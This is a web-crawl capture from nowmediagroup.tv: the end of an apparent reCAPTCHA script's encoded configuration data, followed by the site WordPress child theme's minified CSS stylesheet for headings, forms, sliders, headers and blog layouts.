ELCqcK/w7JIcWFVNMKRYMKtKkpaD3nCg03CshhNw5zClcOUw7BfdxPDmE9URMOKw7fCnzrDvHDChMKHWMKUwpgnQMKnI3p0w4hBCMKYDBVuw67Co24sI1UDw6zCvWk8wq1mw7hBVAEuVMKiwqZ4w71qDsKlw6ZPJsKxPsKWHj/Dg8OATBxKw6fCo8OjUwEfAwTDt8Oxw4RmCzcgw5sTwqvDiMKidMOjw60uw4vDjWrDtMKnwoPDvMOSY8ObeMOTwp/DhMOnZsKEZMKkwojDniPDuEvChmBsOwTDicOew67DkBrDtMO1wo1awq/CuUoYw7zDmFg7OsKRIH3Cs2rDrT/DiBbDj8K/[base64]/[base64]/BcKjD3sww7lQHC/[base64]/QlV8TcOWKMKEwpDDlE9+w6nDgRvDvAzDtsKEwoMwaGDCtMKzZ05ywrcJwrEAw6zDn8KjeApGwprCosK3w7w2En3CmMOVw7/CmEpPwpPDj8KsGUppd8OHKMO0w6HDsi3DkMKWwrnCjMOZFMOcTsKiAsOgw4LCrW3DhkFawonCgndMBREqwr1iS3wnwqbCqnHDsMKuK8OWcsOeXcOqwrPCnsKwWMKswr/[base64]/[base64]/[base64]/fcKATmfDhcKPwpXCrMO+F8KSwpQiU1Uew7TDucKfR3XCusKnw5zCq8O4w4UxG8OVO187FR9yHMOsKcKnS8KPBR3CtzHDtsK+w6RsWAPDlcOKwojDoBJRCsOLwocJwrUVw7gRwr/[base64]/CrCYuw5zCllwxw7t7PG7Co8Klw4bDmkHChzbCh8KMwrwcw6o6wrEywp8swqXCiQo+BsOuRsOPw7rDoXlLw4MiwrEPMsK6wr/CjHbDhMKuRcOZIMKpwpvCgwrCswxsw4rDhcOXw5gCwq9/w7TCrsOYTwPDgXtuMlPCkDHCnVPCviMVfSzClMKmdzd4wpHCr3vDiMOpM8KvGGFffcOhZcONw7DDoHHCjcKYM8O/w6XCh8KRwoc\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nowmediagroup.tv:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wlHe1eZTdLHU7h+a9y/tn6mxVr8vDPgPrDx10PMpHhM\\u003d\x22,1,0,null,1,1768770397849,0,0,[96,248],null,[98,130,6,42],\x22RC-I8d_abUEpEoDow\x22,null,null,null,null,null,\x220dAFcWeA74RSydAU7r06mdOlznhUzn7N7-H6gQkK54-4z36qEAH19a2FG08dnhEcB6xtpA5oeuI9zJxXTWmbTS0JqiEYnq3aAWhA\x22,1768853197839]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nowmediagroup.tv/wp-content/cache/background-css/1/nowmediagroup.tv/wp-content/cache/min/1/wp-content/themes/Leilani-child/SCSS/custom.css?ver=1768333545&wpr_t=1768737993
body_size: 7765
content:
@charset "UTF-8";*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html body{font-size:1.125rem}html h1{font-size:clamp(2rem, 3.5vw, 3.5rem)}html h2{font-size:clamp(2rem, 3vw, 3rem)}html h2:not(.gform_submission_error,:last-child){margin-bottom:1em!important}html h2:not(.gform_submission_error,.post_title):after{content:"";display:block;width:100%;max-width:2em;height:min(0.1em, 0.25rem);background:#007EFF;margin-top:.4em}html h2:not(.gform_submission_error,.post_title)[style*="center"]:after{margin-left:auto;margin-right:auto}html h3{font-size:clamp(1.75rem, 2.75vw, 2.75rem)}html h3 .accent{color:var(--color-content-faded)}html address{font-style:normal}html iframe,html .w-image img,html img{vertical-align:middle}html .lorem{background-color:red}html a[href^="tel:"]{white-space:nowrap}html a[href^="mailto:"]{word-break:break-word;color:inherit}html .w-image:not(:last-child),html .w-tabs:not(:last-child),html .w-video:not(:last-child),html .g-cols.vc_inner:not(:last-child),html .l-main .w-image.align_right,html .l-main .w-image.align_left{margin-bottom:1.5rem}html .wpb_text_column+.w-separator.with_line{margin-top:-1.5rem}@media screen and (max-width:767px){html .l-main .w-btn-wrapper,html .l-footer .w-btn-wrapper{display:block;margin:1rem 0!important;text-align:center}html .l-main .w-btn-wrapper.align_left,html .l-main .w-btn-wrapper.align_right,html .l-footer .w-btn-wrapper.align_left,html .l-footer .w-btn-wrapper.align_right{display:block;float:none}}@media screen and (max-width:600px){html .l-main .w-btn-wrapper .w-btn,html .l-footer .w-btn-wrapper .w-btn{width:100%}}html .l-main .w-image>a,html .l-footer .w-image>a{display:inline-block}[class*="ul-styled"] ul{margin-left:0;list-style-type:none}[class*="ul-styled"] ul>li{position:relative;padding-left:1.75em}[class*="ul-styled"] ul>li:before{font-family:fontawesome;font-weight:900;position:absolute;left:0;color:#007EFF}.ul-styled-arrow ul>li:before{content:""}.ul-styled-check ul>li:before{content:""}.gform_wrapper .gform_validation_errors>h2.gform_submission_error{font-size:inherit!important;font-family:inherit}.gform_wrapper .gform_fields{grid-row-gap:1rem!important}.gform_wrapper .gform_heading{display:none}.gform_wrapper textarea{resize:none}.gform_wrapper .gfield{vertical-align:top}.gform_wrapper .gform_footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gform_wrapper input[type="text"],.gform_wrapper input[type="radio"],.gform_wrapper textarea,.gform_wrapper select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper select::-ms-expand{display:none}.gform_wrapper .gfield_radio>[class^="gchoice"],.gform_wrapper .gfield_checkbox>[class^="gchoice"]{display:inline-block;padding:0;margin-left:.75em;margin-right:.75em;line-height:1.2}@media screen and (max-width:479px){.gform_wrapper .gfield_radio>[class^="gchoice"],.gform_wrapper .gfield_checkbox>[class^="gchoice"]{width:initial!important;margin-left:0.75em!important;margin-right:0.75em!important}}.gform_wrapper .gfield_radio input[type="radio"],.gform_wrapper .gfield_radio input[type="checkbox"],.gform_wrapper .gfield_checkbox input[type="radio"],.gform_wrapper .gfield_checkbox input[type="checkbox"]{display:none}.gform_wrapper .gfield_radio input[type="radio"]+label,.gform_wrapper .gfield_radio input[type="checkbox"]+label,.gform_wrapper .gfield_checkbox input[type="radio"]+label,.gform_wrapper .gfield_checkbox input[type="checkbox"]+label{display:inline-block;width:100%;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;font-weight:400;padding:.25em 0 .25em 1.5em;position:relative}.gform_wrapper .gfield_radio input[type="radio"]+label:before,.gform_wrapper .gfield_radio input[type="checkbox"]+label:before,.gform_wrapper .gfield_checkbox input[type="radio"]+label:before,.gform_wrapper .gfield_checkbox input[type="checkbox"]+label:before{content:"";font:normal 400 1em/1 FontAwesome;margin-right:.3em;position:absolute;left:0;color:#003266}.gform_wrapper .gfield_radio input[type="radio"]:checked+label,.gform_wrapper .gfield_radio input[type="checkbox"]:checked+label,.gform_wrapper .gfield_checkbox input[type="radio"]:checked+label,.gform_wrapper .gfield_checkbox input[type="checkbox"]:checked+label{color:#003266}.gform_wrapper .gfield_radio input[type="radio"]:checked+label:before,.gform_wrapper .gfield_radio input[type="checkbox"]:checked+label:before,.gform_wrapper .gfield_checkbox input[type="radio"]:checked+label:before,.gform_wrapper .gfield_checkbox input[type="checkbox"]:checked+label:before{content:"";font-weight:900}.gform_wrapper .gfield_radio input[type="radio"]:checked+label:before{content:"";font-weight:900}.gform_wrapper .gfield_checkbox input[type="checkbox"]:checked+label:before{content:"";font-weight:900}#gform_confirmation_message_2{text-align:center;color:#007EFF;font-size:clamp(1.2em, 1.75vw, 1.4em);line-height:1.2}#gform_confirmation_message_2 strong,#gform_confirmation_message_2 b{display:block;font-size:2em;font-weight:500}::-webkit-input-placeholder{opacity:.75}::-moz-placeholder{opacity:.75}:-ms-input-placeholder{opacity:.75}::-ms-input-placeholder{opacity:.75}::placeholder{opacity:.75}.hours-table{width:100%}.hours-table .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.hours-table:not(:last-child){margin-bottom:2.5rem}.l-main>.wpb-content-wrapper:first-child>.l-section:first-child>.l-section-h{padding-top:var(--header-height)}.l-main .l-section:not(.color_primary,.color_secondary,.color_footer-bottom,.color_footer-top) .gform_wrapper{background:var(--color-content-border);padding:1.5rem;border-radius:clamp(0.5rem, 1vw, 1rem)}.l-main .l-section:not(.color_primary,.color_secondary,.color_footer-bottom,.color_footer-top) .gform_wrapper:not(:last-child){margin-bottom:1.5rem}.larger-heading h2{font-size:clamp(2rem, 3.5vw, 3.5rem);text-transform:uppercase}.larger-text{font-size:clamp(1.2em, 1.75vw, 1.4em);line-height:1.2}.xl-text{font-size:clamp(1.4em, 2.25vw, 1.8em);line-height:1.2;color:var(--color-content-heading)}.l-section.color_primary h2:after,.l-section.color_secondary h2:after{background:#fff}.l-section.color_primary .xl-text,.l-section.color_secondary .xl-text{color:inherit}.l-section.color_primary a{color:#F5822D}.l-section.color_secondary a{color:#007EFF}.text-columns .wpb_wrapper{gap:3rem}@media screen and (min-width:768px){.text-columns[class*="col-"] .wpb_wrapper{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media screen and (min-width:1025px){.text-columns.col-3 .wpb_wrapper,.text-columns.col-4 .wpb_wrapper{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media screen and (min-width:1401px){.text-columns.col-4 .wpb_wrapper{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.grid-list ol,.grid-list ul{margin-left:0;display:-ms-grid;display:grid;gap:1.5rem}.grid-list ol li,.grid-list ul li{margin-bottom:0;border:1px solid var(--color-content-border);padding:1rem;border-radius:.5rem;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.grid-list ol{list-style-position:inside}.grid-list ul{list-style-type:none}@media screen and (min-width:768px){.grid-list ol,.grid-list ul{-ms-grid-columns:1fr 1.5rem 1fr;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1025px){.grid-list[class*="col-"] ol,.grid-list[class*="col-"] ul{-ms-grid-columns:1fr 1.5rem 1fr 1.5rem 1fr;grid-template-columns:repeat(3,1fr)}}@media screen and (min-width:1401px){.grid-list.col-4 ol,.grid-list.col-4 ul{-ms-grid-columns:1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr;grid-template-columns:repeat(4,1fr)}}[style*="white-curve-bg.svg"]{background-repeat:no-repeat;background-size:contain;background-position:bottom right}.w-image.style_shadow-1 img{border-radius:clamp(0.5rem, 1vw, 1rem);-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important}.w-tabs.accordion .w-tabs-section{border-width:1px!important;border-color:inherit;border-radius:.5rem;overflow:hidden}.w-tabs.accordion .w-tabs-section:not(:last-child){margin-bottom:1rem}.w-tabs.accordion .w-tabs-section-header{line-height:1.2}.w-tabs.accordion .w-tabs-section-title{font-size:clamp(1.2em, 1.75vw, 1.4em)!important;text-align:left}.no-touch .w-tabs-section-header:hover{background:#254B7C;color:#fff}.no-touch .w-tabs-section-header:focus{background:transparent}.l-section[class*="color_"] .w-tabs.accordion .w-tabs-section-header{color:inherit}.w-grid .review-text{position:relative;margin-bottom:1.5rem}.w-grid .review-text:before{content:"";position:absolute;width:2em;height:1.2em;background:var(--wpr-bg-6d292eba-7e19-4d73-9a89-47c99a44ce3a) top left / contain no-repeat}.w-grid.type_carousel .owl-nav>div{color:#F5822D}.w-grid.type_carousel .owl-nav>div:hover{background:rgba(37,75,124,.75)!important}.w-grid.type_carousel .owl-dot span{-webkit-box-shadow:none!important;box-shadow:none!important;background:var(--color-content-faded);width:.6em;height:.6em;border-radius:2em;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.w-grid.type_carousel .owl-dot.active span{background:#F5822D!important;width:3em}.w-grid.type_carousel.layout_gallery_default .owl-stage-outer{-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 1vw, 1rem);overflow:hidden}.w-slider .rsOverflow{background:var(--color-content-bg);-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 1vw, 1rem)}.w-slider .royalSlider .rsArrow{font-size:1.8rem;color:#F5822D}.w-slider .rsFullscreenBtn{color:#F5822D}.w-slider .rsBullet span{-webkit-box-shadow:none!important;box-shadow:none!important;background:var(--color-content-faded);width:.6em;height:.6em;border-radius:2em;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.w-slider .rsBullet.rsNavSelected span{background:#F5822D!important;width:3em}.royalSlider.rsFullscreen{background:rgba(34,34,34,.75);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.layout_182{text-align:left}.layout_182 .post_image{border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.layout_182 .usg_vwrapper_1{background:rgba(37,75,124,.5);border-left:.375rem solid #F5822D;padding:1.6em 1.4em .8em;color:#fff;margin:-6.75em 1em 0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.layout_182 .review-text{padding-top:2.3em}.layout_182 .review-text:before{top:0;left:0}.layout_182 .review-name{font-size:.8em;margin-bottom:0}.layout_182 .review-business{font-size:.6em;font-style:italic;line-height:1.2}.layout_637 .review-text{padding:4em 1.2em 1.5em;background:rgba(37,75,124,.5);border-left:.2em solid #F5822D;color:#fff;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.layout_637 .review-text:before{top:1.2em;left:1.2em}.layout_637 .post_image{width:4em;border-radius:50%;margin:0 1.2em 0 0!important}.layout_637 .review-name{font-size:.8em;margin-bottom:0}.layout_637 .review-business{font-size:.6em;font-style:italic;line-height:1.2}.w-popup-overlay{background:rgba(255,255,255,.5)!important;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.w-popup-box+.w-popup-closer{color:#F5822D!important}.w-popup-box:not([style*="100%"]) .w-popup-box-content{padding:1.5rem!important;border-radius:clamp(0.5rem, 1vw, 1rem)}.w-popup-box:not([style*="100%"]) .w-popup-box-content[style*="background:var(--color-content-primary)"] h3{color:#fff}@media screen and (min-width:768px){.w-popup-box:not([style*="100%"]) .w-popup-box-content{margin:1em 0 2em}}.salesforce-form label{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.salesforce-form input[type="text"],.salesforce-form select,.salesforce-form textarea,.salesforce-form .g-recaptcha{margin-bottom:1rem}.salesforce-form input[type="submit"]{width:100%}.hbspt-form>form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem}.hbspt-form>form>*{width:100%}.hbspt-form>form fieldset{max-width:none}.hbspt-form>form fieldset.form-columns-2{display:-ms-grid;display:grid;gap:1rem}.hbspt-form>form fieldset.form-columns-2 .hs-form-field{width:100%!important;float:none!important}.hbspt-form>form fieldset .hs-form-field>label{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.hbspt-form>form fieldset .hs-form-field .hs-field-desc{display:none!important}.hbspt-form>form fieldset .hs-form-field .input{margin-right:0}.hbspt-form>form fieldset .hs-form-field .input>.hs-input{width:100%!important}.hbspt-form>form fieldset .legal-consent-container{font-size:1rem}.hbspt-form>form fieldset .legal-consent-container>div:not(:last-child){margin-bottom:1rem}.hbspt-form>form fieldset .legal-consent-container ul{list-style-type:none;margin-left:0}.hbspt-form>form fieldset .legal-consent-container ul input[type="checkbox"]{height:1.5em}.hbspt-form>form input[type="submit"]{width:100%}.l-main #cta-popup{z-index:1}#cta-popup .form-column .vc_column-inner>.wpb_wrapper{background:var(--color-content-overlay-grad);padding:1.5rem;border-radius:clamp(0.5rem, 1vw, 1rem);color:#fff;-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important}@media screen and (min-width:768px){#cta-popup .form-column .vc_column-inner>.wpb_wrapper .grid-container{display:-ms-grid;display:grid;gap:1rem;-ms-grid-columns:1fr 1rem 1fr;grid-template-columns:repeat(2,1fr)}#cta-popup .form-column .vc_column-inner>.wpb_wrapper .hbspt-form>form fieldset:nth-child(-n+2),#cta-popup .form-column .vc_column-inner>.wpb_wrapper .hbspt-form>form fieldset:nth-child(n+5):nth-child(-n+6){width:calc(50% - .5rem)}#cta-popup .form-column .vc_column-inner>.wpb_wrapper .hbspt-form>form fieldset.form-columns-2{-ms-grid-columns:1fr 1rem 1fr;grid-template-columns:repeat(2,1fr)}}.l-header.id_125{-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.l-header.id_125 .l-subheader.at_middle{background:rgba(255,255,255,.9)}.l-header.id_125 .phone{color:#007EFF}@-webkit-keyframes animateHeader{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes animateHeader{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.l-header.bg_transparent:not(.sticky){position:absolute}.l-header.bg_transparent.sticky{-webkit-animation:animateHeader 0.4s ease;animation:animateHeader 0.4s ease}.l-header .phone{font-weight:500}.l-header .w-nav{font-family:"Open Sans",sans-serif;font-size:1rem}.l-header .w-nav .w-nav-anchor.level_1{font-weight:500}.l-header .w-nav .w-nav-arrow:before{font-weight:300}.l-header .w-nav.type_desktop .mobile-only,.l-header .w-nav.type_desktop .w-nav-anchor.w-btn{display:none}.l-header .w-nav.type_desktop .hover_underline .current-menu-item .w-nav-title:after,.l-header .w-nav.type_desktop .hover_underline .current-menu-ancestor .w-nav-title:after{bottom:-2px!important;opacity:1!important}.l-header .w-nav.type_desktop .w-nav-anchor:not(.level_1){-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.l-header .w-nav .w-nav-control{color:var(--color-content-heading)}.l-header .w-nav .w-nav-control>span{font-size:1rem;text-transform:uppercase}.l-header .w-nav .w-nav-control .w-nav-icon div,.l-header .w-nav .w-nav-control .w-nav-icon div:before,.l-header .w-nav .w-nav-control .w-nav-icon div:after{right:0;border-radius:5em}.l-header .w-nav .w-nav-control:not(.active) .w-nav-icon div:before{width:75%}.l-header .w-nav .w-nav-control:not(.active) .w-nav-icon div:after{width:55%}@media screen and (max-width:767px){.l-header .w-nav-control>span{display:none}.l-header .consult{padding:0;width:100%;line-height:inherit!important;-webkit-box-shadow:none!important;box-shadow:none!important;background:transparent}.l-header .consult:before{border-color:transparent}.l-header .l-subheader-cell.at_right>.w-nav{margin-left:.7rem}}.no-touch .w-nav.type_desktop .hover_underline .w-nav-anchor.level_1 .w-nav-title:after{background:#007EFF}@media screen and (min-width:768px){.home .l-header.shadow_wide:not(.sticky) .l-subheader.at_middle{-webkit-box-shadow:none!important;box-shadow:none!important}}.layout_685 .w-hwrapper{background:rgba(255,255,255,.75);padding:.25rem;border-radius:.5rem;-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.layout_685 .w-hwrapper>*{margin:0.25rem!important}.layout_685 .client-profile{text-align:center}.layout_685 .client-name{margin-bottom:0}.layout_685 .client-business{font-size:.6em;font-style:italic;text-transform:uppercase}.layout_685 .us-btn-style_1{padding:1em .75em}[class*="masthead"] h1:not(:last-child){margin-bottom:0.5em!important}.masthead-home h1{font-size:clamp(2rem, 4.25vw, 4.25rem)}.masthead-home h1 .icon{display:inline-block;position:relative;padding-right:2.4em}.masthead-home h1 .icon:after{content:"";position:absolute;top:15%;bottom:0;right:0;width:2.15em;background:var(--wpr-bg-b802c819-b2be-4e40-ba5d-95798a95489f) center / contain no-repeat}.masthead-home h1+p{max-width:24em;margin-bottom:2em}.masthead-home .layout_685 .w-grid-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.masthead-home .layout_685 .w-grid-item:nth-child(1) .client-profile{-webkit-transform:scale(.88);-ms-transform:scale(.88);transform:scale(.88)}.masthead-home .layout_685 .w-grid-item:nth-child(2){-webkit-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.masthead-home .layout_685 .w-grid-item:nth-child(2) .client-profile{-webkit-transform:scale(.82);-ms-transform:scale(.82);transform:scale(.82)}.masthead-home .layout_685 .w-grid-item:nth-child(3){-webkit-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.masthead-home .layout_685 .w-grid-item .client-profile{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}@media screen and (max-width:767px){.masthead-home .l-section-img{display:none}.masthead-home h1,.masthead-home h1+p{text-align:center;margin-left:auto;margin-right:auto}}@media screen and (max-width:1024px){.masthead-home .layout_685 .w-grid-item:nth-child(n+2){display:none}}@media screen and (min-width:768px) and (max-width:1024px){.masthead-home .l-section-img{left:55%}}@media screen and (min-width:1025px) and (max-width:1400px){.masthead-home .layout_685 .w-grid-item:nth-child(n+3){display:none}}@media screen and (min-width:768px){.masthead-home .objective-results [class^="kpi-results-"]>div:first-line{font-size:clamp(1.5em, 4vw, 2.25em)}}@media screen and (min-width:1025px){.masthead-home .l-section-img{left:50%}}@media screen and (min-width:1401px){.masthead-home .g-cols.vc_row>.vc_column_container:first-child{padding-top:5%}}.masthead-internal{color:#fff;padding-top:4%;padding-bottom:10%}.masthead-internal h1{color:inherit}.masthead-internal h1+p{font-size:clamp(1.2em, 2.25vw, 1.8em);line-height:1.2}.masthead-internal.simple{text-align:center}.masthead-internal.simple h1{max-width:14em;margin:0 auto}.masthead-internal.simple h1+p{max-width:24em;margin:0 auto}.masthead-internal.results .w-vwrapper{text-align:center;color:var(--color-content-text);background:rgba(255,255,255,.75);padding:.5rem;border-radius:.5rem;-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.masthead-internal.results .client-profile{text-align:center}.masthead-internal.results .client-name{margin-bottom:0}.masthead-internal.results .client-business{font-size:.6em;font-style:italic;text-transform:uppercase}.masthead-internal.with_case .w-hwrapper{color:var(--color-content-text)}@media screen and (max-width:767px){.masthead-internal.results,.masthead-internal.with_case{text-align:center}}@media screen and (min-width:768px){.masthead-internal.simple{padding-bottom:6%}.masthead-internal.with_case{padding-bottom:4%}}@media screen and (min-width:1280px){.masthead-internal.results .vc_column_container:first-child,.masthead-internal.with_case .vc_column_container:first-child{width:30%}.masthead-internal.results .vc_column_container:last-child,.masthead-internal.with_case .vc_column_container:last-child{width:70%}}.page-blurb:not([class*="with_"]) .l-section-h{max-width:44em}.page-blurb .w-post-elm:not(:last-child),.page-blurb .objective-results:not(:last-child){margin-bottom:1.5rem}.page-blurb .objective-results .larger-text{font-size:clamp(1em, 1.5vw, 1.4em)}.page-blurb .w-btn-wrapper+.w-post-elm{margin-top:1.5rem}#ez-toc-container{font-size:1rem;color:var(--color-content-heading);background:#fff;border-radius:.5rem;overflow:hidden;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}#ez-toc-container .ez-toc-title{font-size:clamp(1.2em, 1.75vw, 1.4em);line-height:1.2;margin-bottom:0;background:var(--color-content-overlay-grad);color:#fff;padding:.5rem 1rem;text-align:center}#ez-toc-container nav{padding:1rem}#ez-toc-container .ez-toc-list a{color:inherit}#ez-toc-container .ez-toc-list a:hover{color:var(--color-content-link-hover)}[class*="--content"] h1{font-size:clamp(1.75em, 2.5vw, 2em)}[class*="--content"] h2{font-size:clamp(1.5em, 2vw, 1.75em)}[class*="--content"] h3{font-size:1.25em}[class*="--content"] .w-image.align_left,[class*="--content"] .w-image.align_right{max-width:35%}@media screen and (max-width:600px){[class*="--content"] .w-image.align_left,[class*="--content"] .w-image.align_right{max-width:100%;float:none;margin-left:0;margin-right:0;text-align:left}}[class*="--content"] .w-btn-wrapper:not(:last-child),[class*="--content"] .w-tabs.accordion:not(:last-child),[class*="--content"] .w-video:not(:last-child){margin-bottom:3rem}.w-filter-opener{width:100%}.layout_7907 .post_image{border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.layout_7907 .usg_vwrapper_1{background:rgba(37,75,124,.5);border-left:.375rem solid #F5822D;padding:1.5rem;color:#fff;margin:-4em 1em 0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.layout_7907 .post_title{font-size:clamp(1.25rem, 2vw, 1.5rem);margin-bottom:0.25em!important;text-align:left;color:inherit}.layout_7907 .post_title a:hover{color:rgba(255,255,255,.75)}.layout_7907 .post_date{font-size:.75rem;margin-bottom:1rem}.layout_7907 .post_content{margin-bottom:1rem}@media screen and (min-width:768px){.layout_7907 .w-grid-item-h{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.layout_7907 .w-grid-item-h>.post_image{width:50%}.layout_7907 .w-grid-item-h>.post_image+.usg_vwrapper_1{width:60%;margin:0 0 0 -10%}.layout_7907 .w-grid-item-h>.usg_vwrapper_1:only-child{margin:0}}.blog--content .grid-container{display:-ms-grid;display:grid;gap:1.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.blog--content .grid-container>div{margin:0}.blog--content .grid-container #ez-toc-container{background:rgba(255,255,255,.5);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}@media screen and (min-width:768px){.blog--content .grid-container{-ms-grid-columns:1fr 0 1fr;grid-template-columns:repeat(2,1fr);gap:0}.blog--content .grid-container>.post_image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:-15%!important}.blog--content .grid-container>.wpb_text_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;z-index:1}}.blog--content img{border-radius:.5rem;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.blog--content .post_image{overflow:visible}.blog--content .post_title{margin-bottom:.25em}.blog--content .post_taxonomy,.blog--content .post_date{font-size:16px;display:inline-block;vertical-align:middle;margin-right:1em}.blog--content .post_content{margin-bottom:1.5rem}.blog--content .aligncenter{max-width:100%!important}#client-logos{background:#fff}#client-logos .w-hwrapper{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}#client-logos .w-hwrapper>div{margin:1rem}@media screen and (max-width:767px){#client-logos .w-hwrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}#client-logos .w-hwrapper>div{max-width:6em}}#home-cta .grid-container{display:-ms-grid;display:grid;gap:2.5rem}#home-cta .grid-container>div{margin:0}@media screen and (min-width:768px){#home-cta .grid-container{-ms-grid-columns:1fr 2.5rem 1fr;grid-template-columns:repeat(2,1fr)}}#home-cta .card{position:relative;overflow:hidden;width:100%;border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;--subheading-size:clamp(1.2em, 3vw, 1.75em)}#home-cta .card .img{background-size:cover;background-repeat:no-repeat;-webkit-transition:inherit;-o-transition:inherit;transition:inherit}#home-cta .card .content{color:#fff;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);-webkit-transition:inherit;-o-transition:inherit;transition:inherit}#home-cta .card .content h3{font-size:var(--subheading-size);font-weight:400;line-height:1;color:inherit;margin-bottom:.75em;text-align:center}@media screen and (max-width:1024px){#home-cta .card .img{padding-bottom:60%;background-position:top center}#home-cta .card .content{padding:1.25em;background:rgba(37,75,124,.5);border-radius:0 0 clamp(0.5rem, 2vw, 1.5rem) clamp(0.5rem, 2vw, 1.5rem)}}@media screen and (min-width:1025px){#home-cta .card{padding-bottom:113%}#home-cta .card .img{background-position:center;position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}#home-cta .card .content{padding:0 1.25em 1.25em;background:-webkit-gradient(linear,left top,left bottom,from(rgba(37,75,124,.5)),to(transparent));background:-o-linear-gradient(top,rgba(37,75,124,.5) 0%,transparent 100%);background:linear-gradient(180deg,rgba(37,75,124,.5) 0%,transparent 100%);border-radius:clamp(0.5rem, 2vw, 1.5rem) clamp(0.5rem, 2vw, 1.5rem) 0 0;position:absolute;top:100%;left:0;right:0;-webkit-transform:translateY(calc(var(--subheading-size) * -2.5));-ms-transform:translateY(calc(var(--subheading-size) * -2.5));transform:translateY(calc(var(--subheading-size) * -2.5))}#home-cta .card .content 